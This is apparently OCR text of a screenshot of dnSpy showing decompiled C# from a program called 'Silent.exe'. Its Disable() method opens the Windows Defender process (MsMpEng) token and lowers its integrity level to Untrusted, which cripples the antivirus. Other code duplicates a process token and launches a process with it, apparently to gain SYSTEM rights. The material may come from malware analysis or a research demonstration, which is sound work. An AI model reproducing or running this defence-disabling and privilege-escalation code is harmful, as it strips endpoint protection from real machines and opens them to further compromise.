 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Form1
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
Silent (1.0.0.0)
Silent.exe
PE
Type References
References
Resources
{} -
{} Silent
Form1 @02000002
Base Type and Interfaces
Derived Types
Form1() : void @060000
Disable() : void @060000
Dispose(bool) : void @06
Form1_Load(object, Even
GetProcessOwner(int) : st
InitializeComponent() : vo
IsAdministrator() : bool @
jumptoSys() : void @0600
components : IContainer
Program @02000003
Base Type and Interfaces
Derived Types
Main() : void @06000009
WinApi @02000004
{} Silent.Properties
mscorlib (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System (4.0.0.0)
System.Management (4.0.0.0)
System.Drawing (4.0.0.0)
System.Runtime (5.0.0.0)
52 startupinfo.wShowWindow = 1;
53 WinApi.SECURITY_ATTRIBUTES security_ATTRIBUTES = default(WinApi.SECURITY_ATTRIBUTES);
54 IntPtr zero2 = IntPtr.Zero;
55 WinApi.DuplicateTokenEx(zero, 33554432U, ref security_ATTRIBUTES, 2, WinApi.TOKEN_TYPE.TokenPrimary, out zero2);
56 WinApi.PROCESS_INFORMATION process_INFORMATION;
57 WinApi.CreateProcessWithTokenW(zero2, WinApi.LogonFlags.NetCredentialsOnly, null, location, WinApi.CreationFlags.DefaultErrorMode,
IntPtr.Zero, null, ref startupinfo, out process_INFORMATION);
58 }
59
60 // Token: 0x06000004 RID: 4 RVA: 0x00002164 File Offset: 0x00000364
61 public static void Disable()
62 {
63 int id = Process.GetProcessesByName("MsMpEng")[0].Id;
64 IntPtr processHandle = WinApi.OpenProcess(WinApi.ProcessAccessFlags.QueryLimitedInformation, false, id);
65 IntPtr tokenHandle;
66 WinApi.OpenProcessToken(processHandle, 983551U, out tokenHandle);
67 WinApi.TOKEN_MANDATORY_LABEL structure = default(WinApi.TOKEN_MANDATORY_LABEL);
68 structure.Label.Sid = IntPtr.Zero;
69 structure.Label.Attributes = 32U;
70 WinApi.ConvertStringSidToSid("S-1-16-0", out structure.Label.Sid);
71 IntPtr intPtr = Marshal.AllocHGlobal(Marshal.SizeOf<WinApi.TOKEN_MANDATORY_LABEL>(structure));
72 Marshal.StructureToPtr<WinApi.TOKEN_MANDATORY_LABEL>(structure, intPtr, false);
73 WinApi.SetTokenInformation(tokenHandle, WinApi.TOKEN_INFORMATION_CLASS.TokenIntegrityLevel, intPtr, (uint)
Marshal.SizeOf<WinApi.TOKEN_MANDATORY_LABEL>(structure));
74 }
(local variable) WinApi.TOKEN_MANDATORY_LABEL structure
75
76 // Token: 0x06000005 RID: 5 RVA: 0x00002208 File Offset: 0x00000408
77 public static bool IsAdministrator()
78 {
79 return new WindowsPrincipal(WindowsIdentity.GetCurrent()).IsInRole(WindowsBuiltInRole.Administrator);
80 }
81
82 // Token: 0x06000006 RID: 6 RVA: 0x00002230 File Offset: 0x00000430
83 public static string GetProcessOwner(int processId)
84 {
85 string queryString = "Select * From Win32_Process Where ProcessID = " + processId.ToString();
86 ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(queryString);
87 ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get();
88 foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
89 {
90 ManagementObject managementObject = (ManagementObject)managementBaseObject;
125 %
Process Explorer - S... Mandatory Integrity... dnSpy v6.1.8 (32-bi... C:\ProgramData\Mi... OpenProcess() – ge...
5:26 PM
3/15/2023